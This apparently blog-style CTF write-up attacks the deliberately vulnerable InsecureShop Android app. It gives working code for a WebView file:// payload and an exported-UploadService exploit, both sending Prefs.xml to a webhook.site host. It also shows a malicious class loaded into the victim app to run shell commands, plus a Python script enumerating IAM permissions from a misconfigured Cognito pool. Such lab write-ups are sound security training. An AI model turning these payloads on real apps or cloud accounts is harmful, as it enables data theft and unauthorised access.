
Insecure WebView Properties
Description: Insecure WebView properties are enabled that can allow third-party apps to exfiltrate local data to remote domain.
In the same class, com.insecureshop.WebViewActivity the setAllowUniversalAccessFromFileURLs() is being used. Enabling this setting allows malicious scripts loaded in a file:// context to launch cross-site scripting attacks, either accessing arbitrary local files, including WebView cookies, app private data or even credentials used on arbitrary web sites. We have already exploited this to load different URLs with http:// and https:// schemas. Now we have the ability to access internal files via the file:// schema. But the objective here is to send the exfiltrated files to a remote domain. What we can do here is to craft an HTML file that dumps the Prefs.xml file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<script type="text/javascript">
// Function to read the local file
function readLocalFile() {
// Create an XMLHttpRequest object
var xhr = new XMLHttpRequest();
xhr.open("GET", "file:///data/data/com.insecureshop/shared_prefs/Prefs.xml", true);
// Set up the callback to handle the file content
xhr.onload = function () {
// File content is in xhr.responseText
sendToServer(xhr.responseText);
document.write("Call sendToServer Function");
}
xhr.onerror = function () {
document.write("Failed to read the file");
}
// Send the request
xhr.send();
};
// Function to send the file content to a remote server
function sendToServer(fileContent) {
var xhr = new XMLHttpRequest();
var serverUrl = "http://webhook.site/4f08c75a-a478-4f6f-93bb-2ee8eba6fa4b/file?="+fileContent;
xhr.open("GET", serverUrl, true);
xhr.onerror = function(e) {
document.write("error again!!");
callback(null);
}
xhr.send();
}
// Execute the function to read and exfiltrate the file
readLocalFile();
</script>
</body>
</html>
Then we need to create an application that launches an Intent to exploit the com.insecureshop.WebViewActivity as we did before, but this time we will make to launch our ex.html file that will steal the Prefs.xml file and send it back to us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
try {
// Read the HTML file from the assets
BufferedReader reader = new BufferedReader(
new InputStreamReader(this.getAssets().open("ex.html")));
StringBuilder stringBuilder = new StringBuilder();
String line;
while ((line = reader.readLine()) != null) {
stringBuilder.append(line).append("\n");
}
reader.close();
String readfile = stringBuilder.toString();
// Create a new file on the external storage
File payload = new File(Environment.getExternalStorageDirectory().getAbsolutePath(), "ex.html");
Log.d("File", payload.toString());
// Write the content to the new file
FileOutputStream fos = new FileOutputStream(payload);
fos.write(readfile.getBytes());
fos.close();
// Start the vulnerable WebView activity
Intent webViewActivityIntent = new Intent("android.intent.action.VIEW");
webViewActivityIntent.setClassName("com.insecureshop", "com.insecureshop.WebViewActivity");
webViewActivityIntent.setData(Uri.parse("insecureshop://com.insecureshop/web?url=file://"+payload.toString()));
startActivity(webViewActivityIntent);
} catch (IOException e) {
e.printStackTrace();
}
}
}
Let’s break it down:
- The code starts by accessing an HTML file named
ex.htmllocated in theassetsfolder of my Android project. It reads the file line by line and appends each line to aStringBuilder. The resulting string,readfile, contains the entire contents of the HTML file. - After reading the HTML file from assets, the code creates a new file named
ex.htmlon the device’s external storage. - It constructs a
Fileobject using the path to the external storage directory, which is retrieved withEnvironment.getExternalStorageDirectory().getAbsolutePath(). - The content of
readfileis then written to this new file using aFileOutputStream.
Note that the following permission has been given to my application to be able to write the ex.html on the device’s external storage.
1
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
- The code creates an
Intentto start theWebViewActivityin thecom.insecureshoppackage. - It sets the
dataof the intent to aUrithat points to the newly created HTML file on external storage (file://URI). This instructs theWebViewActivityto load the HTML file when it starts.
Successfully, we were able to steal the Prefs.xml from the local device to a remote server.

Using Components with Known Vulnerabilities
Description: Identify the vulnerable components or libraries used in the app that can allow you to exfiltrate local files to remote domain.
It appears that the application contains a vulnerable upload service library called net.gotev.uploadservice and it is being exported in the androidManfiest.xml:
1
<service android:name="net.gotev.uploadservice.UploadService" android:enabled="true" android:exported="true"/>
It appears that there is a public report on Hackerone exploiting this service:
Quora disclosed on HackerOne: [Quora Android] Possible to steal…
As the report says, this service, since it is exported, can allow any application installed on the same device to use it to steal any files from the vulnerable application directory, in our case, /data/data/com.insecureshop. I will create a new exploit application and add the vulnerable library code to my exploit app. The following is the link for the vulnerable version used in the Insecureapp android-upload-service-3.2.3:
https://github.com/gotev/android-upload-service/releases?page=4
At the beginning, you have to import this library into your code with by editing the settings.gradle and adding the dependencies to the build.gradle file:
1
2
3
4
5
6
7
8
9
10
11
dependencyResolutionManagement {
repositoriesMode.set(RepositoriesMode.FAIL_ON_PROJECT_REPOS)
repositories {
google()
mavenCentral()
maven { url 'https://jitpack.io' }
jcenter() // Warning: this repository is going to shut down soon
}
}
rootProject.name = "gotevUploadServiceExploit"
include ':app'
1
2
3
4
dependencies
{
implementation 'com.github.gotev.android-upload-service:uploadservice:3.2.3'
}
Finally, hit sync Gradle, then move to edit the POC provided by the Hackerone researcher and try to steal the Prefs.xml file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
package com.insecureshopapp.gotevuploadserviceexploit;
import android.app.Activity;
import android.content.Intent;
import android.os.Bundle;
import java.io.FileNotFoundException;
import net.gotev.uploadservice.HttpUploadTaskParameters;
import net.gotev.uploadservice.UploadFile;
import net.gotev.uploadservice.UploadTaskParameters;
public class MainActivity extends Activity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
UploadTaskParameters params = new UploadTaskParameters();
// Random Id parameter
params.setId("18888998");
// Any Server URL to receive the local file
params.setServerUrl("http://webhook.site/4f08c75a-a478-4f6f-93bb-2ee8eba6fa4b");
try {
params.addFile(new UploadFile("/data/data/com.insecureshop/shared_prefs/Prefs.xml"));
Intent intent = new Intent("net.gotev.uploadservice.action.upload");
intent.setClassName("com.insecureshop", "net.gotev.uploadservice.UploadService");
intent.putExtra("taskClass", "net.gotev.uploadservice.MultipartUploadTask");
intent.putExtra("multipartUtf8Charset", true);
intent.putExtra("httpTaskParameters", new HttpUploadTaskParameters());
intent.putExtra("taskParameters", params);
startService(intent);
} catch (FileNotFoundException e) {
throw new IllegalStateException(e);
}
}
}
And it wooorked!! Now we have a copy of the Pref.xml that should only be accessible by the com.insecureshop app as per Android security.

Arbitrary Code Execution
Description: Arbitrary Code Execution via third-party package contexts.
Actually, this vulnerability took me lots of time to discover where it arises, as I was searching for any implicit intent that takes some command and executes it, and I found nothing. After that, I decided to search with the vulnerability name to check similar ones on the Internet, and I came across this link:
Android: arbitrary code execution via third-party package contexts
I have found similar code in the LoginActivity
1
2
3
4
5
6
7
8
9
10
11
12
13
14
for (PackageInfo info : getPackageManager().getInstalledPackages(0)) {
String packageName = info.packageName;
Intrinsics.checkExpressionValueIsNotNull(packageName, "packageName");
if (StringsKt.startsWith$default(packageName, "com.insecureshopapp", false, 2, (Object) null)) {
try {
Context packageContext = createPackageContext(packageName, 3);
Intrinsics.checkExpressionValueIsNotNull(packageContext, "packageContext");
Object value = packageContext.getClassLoader().loadClass("com.insecureshopapp.MainInterface").getMethod("getInstance", Context.class).invoke(null, this);
Intrinsics.checkExpressionValueIsNotNull(value, "packageContext.classLoad… .invoke(null, this)");
Log.d("object_value", value.toString());
} catch (Exception e) {
throw new RuntimeException(e);
}
}
As the article describes, In this example, the vulnerable app obtains the ClassLoader of any app whose package begins with com.insecureshopapp and tries to find com.insecureshopapp.MainInterface and call its getInterface method. The danger is that an attacker can create their own app with a package name that begins with the right prefix, create the specified class with this method, and include in that method code that will then be executed in the context of the victim app. Let’s create our own app to exploit this vulnerability.
Let’s create a new project in Android Studio with the package name that begins with com.insecureshopapp to trigger the exploit:

Then create a new class called MainInterface to trigger the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
package com.insecureshopapp;
import android.content.Context;
import android.util.Log;
import android.widget.Toast;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class MainInterface {
public static Object getInstance(Context context) {
// Malicious code to be executed
StringBuilder output = new StringBuilder();
try {
ProcessBuilder processBuilder = new ProcessBuilder("sh", "-c", "whoami;ls /data/data/com.insecureshop/");
Process process = processBuilder.start();
BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
String line;
while ((line = reader.readLine()) != null) {
output.append(line).append("\n");
}
process.waitFor();
Log.d("MainInterface", "Command Output: " + output.toString());
}
catch (Exception e) {
return null;
}
return null;
}
}
Build and Install the APK:
1
2
3
4
5
D:\>adb install DynamicClassLoadingExploit.apk
Performing Push Install
DynamicClassLoadingExploit.apk: 1 file pushed, 0 skipped. 206.0 MB/s (5256157 bytes in 0.024s)
pkg: /data/local/tmp/DynamicClassLoadingExploit.apk
Success
We need to make sure that we are running commands with the permissions of the vulnerable app, not our exploit app. So let’s get our app ID.
1
2
3
4
5
6
7
D:\> adb shell
root@generic_x86:/ $ cd /data/data/com.insecureshop
u0_a61@generic_x86:/data/data/com.insecureshop $ ls
drwxrwx--x u0_a61 u0_a61 2024-08-26 15:15 app_webview
drwxrwx--x u0_a61 u0_a61 2024-08-28 19:47 cache
drwxrwx--x u0_a61 u0_a61 2024-08-26 13:49 code_cache
drwxrwx--x u0_a61 u0_a61 2024-08-28 18:45 shared_prefs
Finally, we open the Insecureshop app into the loginActivity to trigger the exploit and click login. Then review the logs:
1
root@generic_x86:/data/data/com.insecureshop $ logcat | grep "MainInterface"

The exploit worked, and we ran the whoami command with the Insecureshop app ID and were able to list its directory.
AWS Cognito Misconfiguration
Description: InsecureShop application implements misconfigured AWS Cognito instance that can be used to access AWS S3 bucket. Can you find the content or access files within the S3 bucket? If you can solve this one, you’ll get a V-Cola :) 🍺
As I don’t know anything about the AWS cognito, I have followed this article to help solve this challenge:
Exploiting weak configurations in Amazon Cognito in AWS
Let’s give a quick introduction to the AWS cognito:
AWS Cognito is an Amazon Web Service that provides authentication, authorization, and user management for web and mobile apps. It allows developers to add sign-in and sign-up functionality to their applications, handle user sessions, and manage permissions across AWS services. Cognito offers two main components:
- User Pools: Manage user authentication and provide features like MFA and password recovery.
- Identity Pools: Grant temporary access to AWS resources like S3, DynamoDB, etc., using either authenticated or unauthenticated identities.
At the beginning, I searched for the hardcoded credentials with Jadx-gui and it was embedded in the strings.xml file.
1
us-east-1:7e9426f7-******-8689-00a9a4b65c1c

So what we have is an aws_Identity_pool_ID we can use it to get temporary access to AWS resources. Let’s use the aws-cli for that:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Getting the Identity ID
┌──(root㉿kali)-[~]
└─$ aws cognito-identity get-id --identity-pool-id us-east-1:7e9426f7-*****8689-00a9a4b65c1c --region us-east-1
{
"IdentityId": "us-east-1:15f0125a-*****-4f0a-43cd212fed35"
}
# Getting temporary creds
┌──(root㉿kali)-[~]
└─$ aws cognito-identity get-credentials-for-identity --identity-id us-east-1:15f0125a-*****-4f0a-43cd212fed35 --region us-east-1
{
"IdentityId": "us-east-1:15f0125a-1ff0-*****-43cd212fed35",
"Credentials": {
"AccessKeyId": "ASIARL4*****HNH6",
"SecretKey": "oOerEL*****ATBYkFC1IILP9aJN5k",
"SessionToken": "IQoJb3JpZ2luX2VjENf//////////wEaCXVzLWVhc3QtMSJHMEUCIQCRAYtyg6oD/*****",
"Expiration": "2024-09-05T18:43:37+03:00"
}
}
So now we have a temporary credential. But we need to know what we can use these credentials for? As explained in the mentioned blog post, we can use the enumerate-iam tool for that. Let’s install it.
1
2
3
4
5
6
7
──(root㉿kali)-[/opt]
└─$ git clone https://github.com/andresriancho/enumerate-iam.git
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ pip3 install -r requirements.txt
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ python3 enumerate-iam.py --access-key ASIARL*****Q57WJBZK --secret-key zMCS+52lj8PfUUTwk*****p2osMt1R
Unfortunately the command was stuck after running, and my thinking is that the session token is being expired, so I had to create a script to automate this process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
import subprocess
import json
import os
import time
def run_aws_command(command):
result = subprocess.run(command, capture_output=True, text=True)
if result.returncode == 0:
return json.loads(result.stdout)
else:
print(f"Error running command: {command}")
print(result.stderr)
return None
def run_and_stream_output(command):
log_file = "output.log"
# Run the command and redirect output to a file
os.system(f"{command} > {log_file} 2>&1 &")
# Monitor the log file and print new content as it is added
with open(log_file, "r") as f:
while True:
line = f.readline()
if not line:
# No more content, wait for a bit before checking again
time.sleep(50)
continue
print(line, end='')
# Break the loop when the process finishes
if f.tell() == os.path.getsize(log_file):
break
def update_aws_credentials(access_key, secret_key, session_token):
aws_credentials_path = os.path.expanduser("/root/.aws/credentials")
with open(aws_credentials_path, "a") as f:
f.write(f"\n[iam]\n")
f.write(f"aws_access_key_id = {access_key}\n")
f.write(f"aws_secret_access_key = {secret_key}\n")
f.write(f"aws_session_token = {session_token}\n")
# Step 1: Get Identity ID
identity_pool_id = "us-east-1:7e9426f7-42af-*****-8689-00a9a4b65c1c"
command1 = [
"aws", "cognito-identity", "get-id",
"--identity-pool-id", identity_pool_id,
"--region", "us-east-1"
]
identity_output = run_aws_command(command1)
if identity_output:
identity_id = identity_output['IdentityId']
print(f"Identity ID: {identity_id}")
# Step 2: Get Credentials for Identity
command2 = [
"aws", "cognito-identity", "get-credentials-for-identity",
"--identity-id", identity_id,
"--region", "us-east-1"
]
credentials_output = run_aws_command(command2)
if credentials_output:
access_key = credentials_output['Credentials']['AccessKeyId']
secret_key = credentials_output['Credentials']['SecretKey']
session_token = credentials_output['Credentials']['SessionToken']
# Step 3: Run the IAM enumeration script and stream output
command3 = (
"python3 enumerate-iam.py "
f"--access-key {access_key} "
f"--secret-key {secret_key} "
f"--session-token {session_token} "
"--region us-east-1"
)
# Step 4: Update AWS credentials
update_aws_credentials(access_key, secret_key,session_token)
run_and_stream_output(command3)
else:
print("Failed to get credentials for identity.")
else:
print("Failed to get identity.")
Let’s explain what is doing:
- getting the Get Identity ID from the command
aws cognito-identity get-id --identity-pool-id us-east-1:7e9426f7-42af-*****-8689-00a9a4b65c1c --region us-east-1 - Passing it to the
aws cognito-identity get-credentials-for-identity --identity-id us-east-1:15f0125a-1ff0-*****-4f0a-43cd212fed35 --region us-east-1command and get the session and access_key. - Then, pass all these info to the
enumerate-iam.pytool and getting the output.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ python3 exploit.py
2024-09-05 19:38:23,136 - 62112 - [INFO] Starting permission enumeration for access-key-id "ASIARL4ASLIPYKJEFBIL"
2024-09-05 19:38:24,436 - 62112 - [INFO] -- Account ARN : arn:aws:sts::094222047775:assumed-role/Cognito_InsecureshopUnauth_Role/CognitoIdentityCredentials
2024-09-05 19:38:24,436 - 62112 - [INFO] -- Account Id : 094222047775
2024-09-05 19:38:24,436 - 62112 - [INFO] -- Account Path: assumed-role/Cognito_InsecureshopUnauth_Role/CognitoIdentityCredentials
2024-09-05 19:38:26,286 - 62112 - [INFO] Attempting common-service describe / list brute force.
2024-09-05 19:38:28,041 - 62112 - [INFO] -- s3.list_buckets() worked!
2024-09-05 19:38:33,659 - 62112 - [INFO] -- dynamodb.describe_endpoints() worked!
2024-09-05 19:38:33,950 - 62112 - [ERROR] Remove globalaccelerator.describe_accelerator_attributes action
